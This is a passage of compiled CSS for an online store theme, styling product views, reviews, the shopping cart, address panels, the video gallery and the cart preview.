  @media (min-width: 1261px) {
    .productCarousel-slide {
      width: 16.66667%; } }
  .productCarousel-slide .card {
    margin-bottom: 0; }
    .productCarousel-slide .card .card-title {
      overflow-wrap: break-word; }

.quickView:before, .quickView:after {
  content: " ";
  display: table; }

.quickView:after {
  clear: both; }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 1rem;
  vertical-align: top; }
  @media (min-width: 801px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #333333;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.35714rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.productView {
  padding-top: 1rem; }

.productView-images {
  margin-bottom: 3rem; }

.productView-image {
  align-items: center;
  display: flex;
  justify-content: center;
  margin: auto;
  position: relative; }
  @media (min-width: 801px) {
    .productView-image {
      min-height: 366px;
      min-width: inherit; } }
  .productView-image + .productView-thumbnails {
    margin-top: 0.78571rem; }
  @media (min-width: 320px) and (max-width: 801px) {
    .productView-image {
      pointer-events: none; } }

.productView-img-container {
  position: relative;
  margin: auto;
  max-width: 500px;
  width: 100%; }
  .productView-img-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 100%;
    width: 100%;
    object-fit: contain; }
  .productView-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.productView-thumbnails {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -0.35714rem;
  margin-right: -0.35714rem; }
  .productView-thumbnails ul,
  .productView-thumbnails ol {
    list-style: none;
    margin-bottom: 0; }
  .productView-thumbnails:before, .productView-thumbnails:after {
    content: " ";
    display: table; }
  .productView-thumbnails:after {
    clear: both; }
  .productView-thumbnails .slick-list {
    margin-left: 2.85714rem;
    margin-right: 2.85714rem; }
  .productView-thumbnails .slick-next {
    right: 0; }
  .productView-thumbnails .slick-prev {
    left: 0; }
  .productView-thumbnails img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 50px;
    max-width: 50px;
    width: 100%;
    object-fit: contain; }

.productView-thumbnail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 25%;
  float: left;
  padding-left: 0.35714rem;
  padding-right: 0.35714rem;
  text-align: center; }
  @media (min-width: 1261px) {
    .productView-thumbnail {
      width: 20%; } }

.productView-thumbnail-link {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 67px;
  max-width: 75px;
  padding: 2px;
  position: relative;
  text-align: center;
  width: 100%; }
  .productView-thumbnail-link:hover, .productView-thumbnail-link.is-active {
    border-color: #333333; }

.productView-details {
  margin-bottom: 2rem; }
  .productView-details .cart-add-container {
    display: flex; }
    .productView-details .cart-add-container .productView-info-bulkPricing {
      display: block;
      flex: 1 0 auto;
      margin: auto 0;
      padding-left: 0.35714rem; }
      .productView-details .cart-add-container .productView-info-bulkPricing .productView-info-name {
        display: none; }

.productView-info-bulkPricing {
  display: none; }

@media (min-width: 801px) {
  .productView-product {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 2rem; } }

.productView-product > :last-child {
  margin-bottom: 0; }

.productView-title {
  font-size: 20px;
  margin: -0.78571rem 0 0.35714rem; }
  @media (min-width: 801px) {
    .productView-title {
      margin-top: 1.5rem; } }
  @media (min-width: 1261px) {
    .productView-title {
      font-size: 28px; } }

.productView-brand {
  color: #333333;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 1261px) {
    .productView-brand {
      font-size: 20px;
      margin: -0.21429rem 0 1rem; } }
  .productView-brand a {
    color: #333333; }
    .productView-brand a:hover {
      color: #0071e3; }

.productView-price {
  font-size: 15px;
  margin-bottom: 0.5rem; }
  @media (min-width: 801px) {
    .productView-price {
      font-size: 25px;
      margin-bottom: 1rem; } }
  .productView-price .price-section--saving {
    font-size: 15px; }
  .productView-price abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.productView-reviewLink {
  display: inline-block;
  margin-left: 0.78571rem;
  vertical-align: middle; }
  .productView-reviewLink + .productView-reviewLink {
    display: block;
    margin-left: auto; }
    @media (min-width: 551px) {
      .productView-reviewLink + .productView-reviewLink {
        display: inline-block;
        margin-left: 0.78571rem; } }
  .productView-reviewLink > a {
    color: #333333; }
    .productView-reviewLink > a:hover {
      color: #0071e3; }

.productView-info {
  margin-top: 0.78571rem; }
  .productView-info:before, .productView-info:after {
    content: " ";
    display: table; }
  .productView-info:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-info {
      margin-top: 0; } }
  @media (min-width: 551px) {
    .productView-info > :first-child {
      margin-top: 1.5rem; } }
  .productView-info > :last-child {
    margin-bottom: 0; }

.productView-info-name,
.productView-info-value {
  float: left; }
  @media (min-width: 551px) {
    .productView-info-name,
    .productView-info-value {
      float: none; } }

.productView-info-name {
  clear: both;
  margin-bottom: 0.21429rem;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-name {
      font-family: "Lato", Arial, Helvetica, sans-serif;
      font-size: 13px;
      font-weight: 400; } }

.productView-info-value {
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-value {
      margin-bottom: 1rem; } }

.productView-options {
  margin-bottom: 1.5rem;
  text-align: center; }
  .productView-options:before, .productView-options:after {
    content: " ";
    display: table; }
  .productView-options:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-options {
      text-align: left; } }
  @media (min-width: 551px) {
    .productView-options .form-input[type="number"] {
      width: 16.66667%; } }
  .productView-options .form {
    display: inline; }
  .productView-options input[type="file"] {
    font-size: 13px; }
  .productView-options .form-field {
    font-size: 0;
    margin-bottom: 2rem; }
    .productView-options .form-field > .form-checkbox + .form-label,
    .productView-options .form-field > .form-radio + .form-label {
      display: inline-block;
      margin-left: 1.5rem;
      width: auto; }
      @media (min-width: 551px) {
        .productView-options .form-field > .form-checkbox + .form-label,
        .productView-options .form-field > .form-radio + .form-label {
          margin-left: 0;
          width: 100%; } }
    .productView-options .form-field > .form-label:nth-of-type(2) {
      margin-left: 0; }
  @media (min-width: 551px) {
    .productView-options .form-action {
      float: left;
      padding: 0 0.71429rem;
      width: 50%; } }
  @media (min-width: 801px) {
    .productView-options .form-action {
      float: none;
      padding: 0;
      width: auto; } }
  @media (min-width: 1261px) {
    .productView-options .form-action {
      display: inline-block;
      margin-top: 1rem; } }
  .productView-options .form-action .button {
    width: 100%; }
    @media (min-width: 1261px) {
      .productView-options .form-action .button {
        margin-right: 0.78571rem;
        width: auto; } }

.productOptions-list {
  border: 1px solid #ebebeb;
  list-style: none;
  margin: 0; }

.productOptions-list-item {
  padding: 1.5rem; }
  .productOptions-list-item + .productOptions-list-item {
    border-top: 1px solid #ebebeb; }
  .productOptions-list-item .form-label {
    text-align: left;
    top: -2px; }

.productOptions-list-item-figure,
.productOptions-list-item-content {
  display: table-cell;
  vertical-align: middle; }

.productOptions-list-item-figure {
  width: 3rem; }

.productOptions-list-item-content {
  padding-left: 1.28571rem; }

.shareProduct {
  text-align: center; }

.productView-image .easyzoom-flyout {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%; }
  .productView-image .easyzoom-flyout img {
    max-width: none;
    width: auto; }

.price--rrp,
.price--non-sale,
.price--discounted {
  text-decoration: line-through; }

.price-section--minor {
  color: #959595; }

.compareTable {
  border-top: 1px solid #ebebeb;
  table-layout: fixed;
  width: 100%; }

.compareTable-row {
  vertical-align: top; }
  .compareTable-row + .compareTable-row .compareTable-heading,
  .compareTable-row + .compareTable-row .compareTable-item {
    border-top: 1px solid #ebebeb; }
  .compareTable-row + .compareTable-row .compareTable-heading:empty {
    border-top: 0; }

.compareTable-heading {
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 400;
  padding: 1.28571rem 1rem;
  position: relative;
  text-align: right;
  width: 0; }
  @media (min-width: 801px) {
    .compareTable-heading {
      width: 25%; } }

.compareTable-headingText {
  position: absolute;
  top: 1.28571rem;
  white-space: nowrap; }
  @media (min-width: 801px) {
    .compareTable-headingText {
      position: inherit;
      top: inherit; } }

.compareTable-item {
  padding: 3.28571rem 1rem 1.28571rem; }
  @media (min-width: 801px) {
    .compareTable-item {
      padding-top: 1.28571rem; } }

.compareTable-removeProduct {
  background-color: #333333;
  border-radius: 50%;
  height: 2.5rem;
  position: absolute;
  right: -1rem;
  top: -1rem;
  transition: background-color 0.15s ease;
  width: 2.5rem; }
  .compareTable-removeProduct .icon {
    fill: #333333;
    height: 1.5rem;
    margin-top: 0.5rem;
    width: 1.5rem; }

.compareTable-product {
  font-weight: 400;
  padding: 2rem 1rem 1.28571rem; }
  .compareTable-product .card {
    margin-bottom: 0; }
  .compareTable-product .card-body {
    min-height: 6rem;
    padding-top: 1rem; }

.compareTable-action {
  padding: 0 1rem 1rem; }
  .compareTable-action .button {
    display: block;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.blocker {
  background: rgba(250, 250, 250, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 500; }

.blocker-container {
  position: relative; }

.textTruncate {
  padding-bottom: 1.5rem;
  position: relative;
  transition: max-height 100ms ease-out; }

.js .textTruncate {
  max-height: 110px;
  overflow: hidden; }

.js .textTruncate--visible {
  max-height: 71.42857rem; }

.textTruncate-viewMore {
  background-color: #fafafa;
  bottom: 0;
  padding-top: 10px;
  position: absolute;
  width: 100%; }

.toggle {
  border-top: 1px solid #ebebeb;
  margin-bottom: 2.28571rem; }
  .toggle:last-of-type {
    margin-bottom: 4.57143rem; }

.toggle-title {
  margin-bottom: 2.28571rem; }

.toggleLink {
  color: #333333; }
  .toggleLink:hover {
    color: #0071e3; }
  .toggle-title .toggleLink {
    float: right;
    line-height: 24px; }

.toggleLink-text {
  font-size: 13px;
  font-weight: 400; }

.toggleLink-text--off {
  display: inline-block; }
  .toggleLink.is-open .toggleLink-text--off {
    display: none; }

.toggleLink-text--on {
  display: none; }
  .toggleLink.is-open .toggleLink-text--on {
    display: inline-block; }

.toggle-content {
  display: none; }
  .toggle-content.is-open {
    display: block; }

.facetedSearch-toggle {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%;
  border: #ebebeb solid;
  border-radius: 4px;
  border-width: 1px;
  display: block;
  margin-bottom: 2rem;
  padding: 1rem; }
  .facetedSearch-toggle:before, .facetedSearch-toggle:after {
    content: " ";
    display: table; }
  .facetedSearch-toggle:after {
    clear: both; }
  @media (min-width: 801px) {
    .facetedSearch-toggle {
      display: none !important; } }
  .facetedSearch-toggle.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    margin-bottom: 0; }

.facetedSearch-toggle-text,
.facetedSearch-toggle-indicator {
  display: block;
  font-weight: normal; }

.facetedSearch-toggle-text {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 58.33333%;
  float: left;
  padding: 0;
  text-align: left; }

.facetedSearch-toggle-indicator {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 41.66667%;
  float: left;
  font-weight: bold;
  padding: 0;
  text-align: right; }

.facetedSearch-navList {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-navList {
      display: block !important; } }
  .facetedSearch-navList.is-open {
    display: block; }
    .facetedSearch-navList.is-open .accordion--navList,
    .facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
  .facetedSearch-toggle + .facetedSearch-navList,
  .sidebarBlock + .facetedSearch-navList {
    margin-top: 2rem; }
  .facetedSearch-toggle + .facetedSearch-navList.is-open,
  .sidebarBlock + .facetedSearch-navList.is-open {
    margin-top: -1px; }
    @media (min-width: 801px) {
      .facetedSearch-toggle + .facetedSearch-navList.is-open,
      .sidebarBlock + .facetedSearch-navList.is-open {
        margin-top: 2rem; } }
  .facetedSearch-navList .navList--inner {
    margin-left: 1.5rem; }

.facet-quick-heading {
  text-transform: capitalize; }

.facetedSearch-optionColumns {
  column-count: 3;
  column-gap: 20px; }

.facetedSearch-refineFilters {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-refineFilters {
      display: block; } }

.facetedSearch-content--rating .is-selected {
  font-weight: bold; }

.banners {
  background-color: #0071e3;
  color: white;
  padding: 0.78571rem 0;
  text-align: center; }
  .banners p:last-child {
    margin-bottom: 0; }
  .banners a {
    color: white; }

.banner {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%; }
  .banner:before, .banner:after {
    content: " ";
    display: table; }
  .banner:after {
    clear: both; }
  .banner + .banner {
    margin-top: 1.5rem; }

.facetLabel {
  border-radius: 4px;
  padding: 0.21429rem 0.5rem 0.21429rem 0.71429rem;
  text-decoration: none; }
  .facetLabel .icon {
    height: 0.85714rem;
    width: 0.85714rem;
    display: inline-block;
    fill: #333333;
    position: relative;
    top: -1px; }

.cart {
  display: block;
  margin-bottom: 1.5rem;
  width: 100%; }
  @media (min-width: 801px) {
    .cart {
      display: table; } }

.cart-header {
  display: none; }
  @media (min-width: 801px) {
    .cart-header {
      display: table-header-group;
      text-align: left; } }

.cart-header-item {
  padding-bottom: 1rem; }
  .cart-header-item:last-child {
    text-align: right; }

.cart-list {
  border-top: 1px solid #ebebeb;
  display: block; }
  @media (min-width: 801px) {
    .cart-list {
      display: table-row-group; } }

.cart-item {
  border-bottom: 1px solid #ebebeb;
  clear: both;
  display: block;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .cart-item {
      padding-left: 25%; }
      .cart-item:before, .cart-item:after {
        content: " ";
        display: table; }
      .cart-item:after {
        clear: both; } }
  @media (min-width: 801px) {
    .cart-item {
      display: table-row;
      padding-left: 0; }
      .cart-item:before, .cart-item:after {
        display: none; } }

.cart-item-block {
  display: block; }
  @media (min-width: 801px) {
    .cart-item-block {
      display: table-cell; } }
  .cart-item-block .definitionList {
    margin-bottom: 0.35714rem; }

.cart-item-figure {
  float: left;
  height: 7.14286rem;
  margin-bottom: 1.5rem;
  width: 33.33333%;
  position: relative; }
  @media (min-width: 551px) {
    .cart-item-figure {
      margin-bottom: 0;
      margin-left: -33.33333%;
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .cart-item-figure {
      float: none;
      width: 8.33333%; } }
  .cart-item-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.cart-item-fixed-image {
  width: 100%; }

.cart-item-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto; }
  @media (min-width: 801px) {
    .cart-item-image {
      margin-left: 0; } }

.cart-item-title {
  display: table-cell;
  height: 7.14286rem;
  padding-left: 1.5rem; }
  @media (min-width: 551px) {
    .cart-item-title {
      display: block;
      height: auto;
      margin-bottom: 1.5rem;
      overflow: hidden; } }
  @media (min-width: 801px) {
    .cart-item-title {
      display: table-cell;
      padding: 1.5rem; } }

.cart-item-info {
  clear: both;
  width: 100%; }
  @media (min-width: 551px) {
    .cart-item-info {
      clear: none;
      float: left;
      overflow: hidden;
      width: 33.33333%; }
      .cart-item-info + .cart-item-info {
        margin-top: 0; } }
  @media (min-width: 801px) {
    .cart-item-info {
      float: none;
      width: 16.66667%; }
      .cart-item-info:last-child {
        text-align: right; } }
  .cart-item-info + .cart-item-info {
    margin-top: 0.78571rem; }

@media (min-width: 801px) {
  .cart-header-quantity,
  .cart-item-quantity {
    text-align: center; } }

.cart-item-quantity .form-increment {
  display: inline-block;
  margin: 0 0.21429rem 1px 1.5rem;
  vertical-align: middle; }
  @media (min-width: 801px) {
    .cart-item-quantity .form-increment {
      margin-left: 0; } }

.cart-item-label {
  color: #959595;
  float: left;
  margin-bottom: 0.35714rem;
  text-align: right;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-item-label {
      display: block;
      padding-left: 1.5rem;
      text-align: left;
      width: 100%; } }
  @media (min-width: 801px) {
    .cart-item-label {
      display: none; } }

.cart-item-value {
  padding-left: 1.5rem; }
  @media (min-width: 801px) {
    .cart-item-value {
      padding-left: 0; } }

.cart-item-brand {
  color: #959595;
  margin-bottom: 0.21429rem; }

.cart-item-name {
  font-size: 15px;
  margin: 0; }
  .cart-item-name + .definitionList {
    margin-top: 0.35714rem; }

.cart-item-options--giftWrapping {
  margin-top: 1.14286rem; }
  .cart-item-options--giftWrapping .cart-item-option-description {
    color: #333333; }

.cart-remove {
  background-color: #333333;
  border-radius: 50%;
  cursor: pointer;
  float: right;
  height: 1.28571rem;
  margin-top: 0.14286rem;
  padding: 0.21429rem;
  transition: background-color 0.15s ease;
  width: 1.28571rem; }
  @media (min-width: 551px) {
    .cart-remove {
      margin-left: 1rem; } }
  .cart-remove.cart-remove--spacer {
    visibility: hidden; }
  .cart-remove > svg {
    fill: #333333; }

.cart-totals {
  list-style: none;
  margin-left: 0;
  margin-bottom: 1.5rem;
  text-align: right;
  width: 100%; }
  .cart-totals ul,
  .cart-totals ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .cart-totals {
      float: right;
      width: 75%; } }
  @media (min-width: 801px) {
    .cart-totals {
      margin-bottom: 1rem;
      width: 58.33333%; } }
  @media (min-width: 1261px) {
    .cart-totals {
      width: 41.66667%; } }

.cart-total {
  border-bottom: 0; }
  .cart-total:before, .cart-total:after {
    content: " ";
    display: table; }
  .cart-total:after {
    clear: both; }
  @media (min-width: 801px) {
    .cart-total + .cart-total {
      border-top: 1px solid #ebebeb; } }
  .cart-total .form-input {
    display: inline-block;
    height: 2.28571rem;
    padding: 0.5rem;
    vertical-align: top;
    width: 75%; }
  .cart-total .form-select {
    background-position: right 0.35714rem top 0.5rem;
    background-size: 1.42857rem 1.42857rem;
    height: 2.28571rem;
    margin-bottom: 0.78571rem;
    padding: 0.5rem 0.78571rem; }
  .cart-total .form-inlineMessage {
    text-align: left; }

.cart-total-label {
  color: #333333;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-total-label {
      width: 50%; } }
  @media (min-width: 801px) {
    .cart-total-label {
      display: block;
      padding-left: 0;
      text-align: left; } }

.cart-total-value {
  text-align: left; }
  @media (min-width: 551px) {
    .cart-total-value {
      text-align: right; } }
  @media (min-width: 801px) {
    .cart-total-value {
      width: 50%; } }

.cart-total-label,
.cart-total-value {
  float: left;
  padding: 0.5rem 0 0.5rem 1.5rem; }
  @media (min-width: 801px) {
    .cart-total-label,
    .cart-total-value {
      padding: 1rem 0; } }

.cart-total-grandTotal {
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 20px;
  padding-bottom: 0.21429rem;
  padding-top: 0.21429rem;
  position: relative; }
  @media (min-width: 801px) {
    .cart-total-grandTotal {
      padding: 1rem 0;
      top: -0.28571rem; } }

.coupon-code-add,
.coupon-code-cancel,
.shipping-estimate-show,
.shipping-estimate-hide,
.gift-certificate-add,
.gift-certificate-cancel {
  color: #333333;
  padding: 0;
  text-decoration: underline;
  transition: color 0.15s ease; }
  .coupon-code-add:hover,
  .coupon-code-cancel:hover,
  .shipping-estimate-show:hover,
  .shipping-estimate-hide:hover,
  .gift-certificate-add:hover,
  .gift-certificate-cancel:hover {
    color: #0071e3; }

.coupon-code-cancel,
.shipping-estimate-hide {
  font-style: italic; }

.coupon-form,
.cart-gift-certificate-form {
  font-size: 0;
  margin-bottom: 1rem; }
  .coupon-form:before, .coupon-form:after,
  .cart-gift-certificate-form:before,
  .cart-gift-certificate-form:after {
    content: " ";
    display: table; }
  .coupon-form:after,
  .cart-gift-certificate-form:after {
    clear: both; }
  .coupon-form .form-input,
  .coupon-form .button,
  .cart-gift-certificate-form .form-input,
  .cart-gift-certificate-form .button {
    float: left; }
  .coupon-form .form-input,
  .cart-gift-certificate-form .form-input {
    width: 78%; }
  .coupon-form .button,
  .cart-gift-certificate-form .button {
    margin: 0 0 0 2%;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 20%; }

.estimator-form {
  margin-bottom: 0; }
  .estimator-form .form-input {
    margin-bottom: 0.78571rem;
    width: 100%; }
  .estimator-form .button--primary {
    width: 60%; }

.estimator-form-label {
  clear: both;
  float: left;
  font-weight: 400;
  margin-bottom: 0; }
  .estimator-form-label .form-label {
    line-height: 2.28571rem;
    margin-bottom: 0; }

.estimator-form-label-text {
  margin-left: 0.71429rem; }

.estimator-form-input {
  float: right;
  margin-bottom: 1em;
  width: 60%; }
  .estimator-form-input .form-input,
  .estimator-form-input .form-select {
    margin-bottom: 0; }

.estimator-form-input--price {
  width: 25%; }

.estimator-form-row:before, .estimator-form-row:after {
  content: " ";
  display: table; }

.estimator-form-row:after {
  clear: both; }

.estimator-form-toggleUPSRate {
  display: block;
  margin-bottom: 1em; }

.cart-actions {
  clear: both; }
  .cart-actions:before, .cart-actions:after {
    content: " ";
    display: table; }
  .cart-actions:after {
    clear: both; }
  .cart-actions .button {
    display: block;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .cart-actions .button {
        display: inline-block;
        float: right; } }
  .cart-actions .checkoutMultiple {
    clear: right;
    display: block;
    float: right;
    padding-top: 0.35714rem; }

.cart-additionalCheckoutButtons:before, .cart-additionalCheckoutButtons:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight:before, .cart-additionalCheckoutButtons .FloatRight:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons .FloatRight:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight p {
  float: none !important;
  margin: 0.5rem 0;
  text-align: right; }

.cart-additionalCheckoutButtons .FloatRight div {
  float: right; }

.cart-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.previewCartList {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  display: table;
  table-layout: fixed;
  width: 100%; }
  .previewCartList ul,
  .previewCartList ol {
    list-style: none;
    margin-bottom: 0; }
  .previewCartList li {
    margin: 0;
    padding: 0; }

.previewCartItem {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%;
  display: table-row;
  line-height: 19px; }
  .previewCartItem:before, .previewCartItem:after {
    content: " ";
    display: table; }
  .previewCartItem:after {
    clear: both; }
  .previewCartItem + .previewCartItem {
    border-top: 1px solid #ebebeb; }

.previewCartItem-image,
.previewCartItem-content {
  display: table-cell;
  vertical-align: middle; }

.previewCartItem-image {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  padding: 0;
  text-align: center;
  position: relative; }
  .previewCartItem-image img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  .previewCartItem-image:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.previewCartItem-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 66.66667%;
  padding-left: 0; }

.previewCartItem-name {
  margin: 0;
  text-transform: none; }
  .previewCartItem-name > a {
    text-decoration: none; }

.previewCartItem-brand,
.previewCartItem-name {
  margin-bottom: 0.21429rem; }

.previewCartItem-brand,
.previewCartItem-price {
  color: #333333;
  display: inline-block;
  font-size: 13px; }

.previewCartAction {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%;
  border-top: 1px solid #ebebeb;
  display: block;
  padding: 1.5rem 0.78571rem; }
  .previewCartAction:before, .previewCartAction:after {
    content: " ";
    display: table; }
  .previewCartAction:after {
    clear: both; }
  .previewCartAction .button {
    margin: 0;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.previewCartAction-checkout,
.previewCartAction-viewCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  .previewCartAction-checkout.previewCartAction-viewCart--sole,
  .previewCartAction-viewCart.previewCartAction-viewCart--sole {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; }

.previewCartAction-checkout {
  padding-right: 0.35714rem; }

.previewCartAction-checkoutMultiple {
  clear: both;
  padding-left: 0.78571rem;
  padding-top: 0.35714rem; }

.previewCartAction-viewCart {
  padding-left: 0.35714rem; }

.previewCart-emptyBody {
  padding: 3rem;
  text-align: center; }

.addressList {
  display: flex;
  flex-wrap: wrap;
  font-size: 0;
  list-style: none;
  margin-left: -0.78571rem;
  margin-right: -0.78571rem; }

.address {
  align-self: stretch;
  display: inline-block;
  margin-bottom: 1.5rem;
  padding: 0 0.78571rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .address {
      width: 50%; } }
  @media (min-width: 1261px) {
    .address {
      width: 33.33333%; } }

.panel--address {
  background-color: white;
  font-size: 1rem;
  height: 100%;
  position: relative; }
  .panel--address .panel-body {
    background-color: transparent;
    height: 100%;
    margin: 0;
    padding: 1.5rem; }
    @media (min-width: 551px) {
      .panel--address .panel-body {
        padding: 1.5rem 1.5rem 4.5rem; } }
  .panel--address .form-actions {
    margin-bottom: -0.78571rem;
    margin-top: 1.5rem;
    text-align: left; }
    @media (min-width: 551px) {
      .panel--address .form-actions {
        bottom: 1.5rem;
        position: absolute;
        width: auto; } }
    .panel--address .form-actions a {
      margin: 0; }
    .panel--address .form-actions .button {
      margin-bottom: 0.78571rem; }
      .panel--address .form-actions .button + .button {
        margin-left: 0;
        margin-top: 0; }
        @media (min-width: 551px) {
          .panel--address .form-actions .button + .button {
            margin-left: 0.35714rem; } }

.address-title {
  margin: 0 0 0.78571rem;
  text-transform: none; }

.address-details {
  list-style: none;
  margin: 0 0 0.78571rem; }

.address-details--postal {
  font-size: 15px; }

.address-label,
.address-description {
  display: inline-block;
  font-size: 1rem;
  margin: 0; }

.address-label {
  color: #333333;
  font-weight: 400; }

.panel--newAddress {
  border: 1px solid #ebebeb;
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newAddress:hover .address-title {
    color: #0071e3; }
  .panel--newAddress .panel-body {
    background-color: transparent;
    display: block;
    height: 100%; }
  .panel--newAddress .address-title {
    margin-bottom: 0;
    transition: all 0.15s ease; }

.address-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.address-symbol {
  font-size: 50px;
  line-height: 1; }

.videoGallery-main {
  height: 0;
  margin-bottom: 1.14286rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.78571rem;
  position: relative;
  margin-bottom: 1.85714rem; }
  .videoGallery-main.widescreen {
    padding-bottom: 56.34%; }
  .videoGallery-main.vimeo {
    padding-top: 0; }
  .videoGallery-main iframe,
  .videoGallery-main object,
  .videoGallery-main embed,
  .videoGallery-main video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.videoGallery-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .videoGallery-list ul,
  .videoGallery-list ol {
    list-style: none;
    margin-bottom: 0; }
  .videoGallery-list:before, .videoGallery-list:after {
    content: " ";
    display: table; }
  .videoGallery-list:after {
    clear: both; }

.videoGallery-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  vertical-align: top; }
  @media (min-width: 801px) {
    .videoGallery-item {
      width: 50%; } }

.video {
  display: block;
  margin-bottom: 1.85714rem;
  opacity: 0.4;
  text-decoration: none;
  transition: opacity 100ms ease-out; }
  .video:before, .video:after {
    content: " ";
    display: table; }
  .video:after {
    clear: both; }
  .video-figure {
    float: left;
    margin-right: 0.78571rem; }
    .video-figure > img {
      display: block; }
  .video-figure--opposite {
    float: right;
    margin-left: 0.78571rem;
    margin-right: 0; }
  .video-body:before, .video-body:after {
    content: " ";
    display: table; }
  .video-body:after {
    clear: both; }
  @media (min-width: 801px) {
    .video {
      margin-bottom: 1.85714rem; } }
  .video:hover, .video.is-active {
    color: #333333;
    opacity: 1; }

.video-figure {
  margin-right: 1.85714rem; }

.video-title {
  margin-bottom: 0;
  margin-top: 0;
  text-transform: none; }

.video-description {
  font-size: 1rem;
  margin-bottom: 0; }

.previewCart {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%; }
  .previewCart:before, .previewCart:after {
    content: " ";
    display: table; }
  .previewCart:after {
    clear: both; }
  @media (min-width: 801px) {
    .previewCart .productView {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 75%;
      float: left;
      display: flex;
      margin: 0;
      padding-bottom: 0;
      padding-top: 0; }
    .previewCart .productView-image {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 58.33333%;
      float: left;
      display: flex;
      flex-direction: column; }
    .previewCart .productView-image--cart {
      align-self: flex-start;
      margin: 0 auto;
      width: 100%; }
    .previewCart .productView-details {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 41.66667%;
      float: left; } }
